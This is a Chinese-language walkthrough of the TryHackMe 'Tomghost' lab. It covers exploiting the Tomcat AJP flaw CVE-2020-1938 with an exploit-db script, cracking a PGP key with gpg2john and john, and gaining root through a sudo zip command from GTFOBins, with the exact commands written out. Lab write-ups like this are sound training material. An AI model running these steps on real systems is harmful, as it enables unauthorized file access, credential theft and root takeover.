Tomghost

靶机介绍 : 识别最近的漏洞,试图利用系统或读取您不应该访问的文件

靶机标签 : Tomcat, sudo zip提权, pgp, CVE-2020-1938

目标机ip:10.10.218.159

攻击机:kali

Nmap 扫描目标机端口

开放了22,53,8009,8080端口

nmap -sV 10.10.218.159

访问8080端口,Apache Tomcat/9.0.30

在exploit-db上搜索对应CVE

下载EXP利用

下载后记得赋予执行权限

python./48143.py 10.10.218.159 -p 8009 -f WEB-INF/web.xml

注意到回显页面有一个账号密码

ssh登录到目标机

进到里面先到处翻一翻

进到里面先到处翻一翻



查看另一用户merlin的home目录

发现第一个第一个flag user.txt

skyfuck用户目录下有两个加密文件

tryhackme.asc

credential.pgp



用scp 下载文件到攻击机破解

scp skyfuck@10.10.218.159:tryhackme.asc /root/

scp skyfuck@10.10.218.159:credential.pgp /root/

下载到kali攻击机后用gpg2john 获取tryhackme.asc 的hash

下载到kali攻击机后用gpg2john 获取tryhackme.asc 的hash

gpg2john tryhackme.asc > hash

用jhon破解破解hash

用jhon破解破解hash

john -w=/usr/share/wordlists/rockyou.txt hash

用gpg 导入tryhackme.asc

用gpg 导入tryhackme.asc

会弹出一个框需要验证密码, 键入john跑出来的tryhackme.asc密码登录

gpg --import tryhackme.asc

后面解密credential.pgp的时候还需要输入一次密码

获得merlin用户的账号与密码

gpg --decrypt credential.pgp



用ssh登录merlin用户

用ssh登录merlin用户



先查看sudo权限

先查看sudo权限

能用zip 提权

参考链接: https://gtfobins.github.io/

提权成功, 查看root文件

TF=$(mktemp -u)

sudo zip $TF /etc/hosts -T -TT 'sh #'

END

2134

2134

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?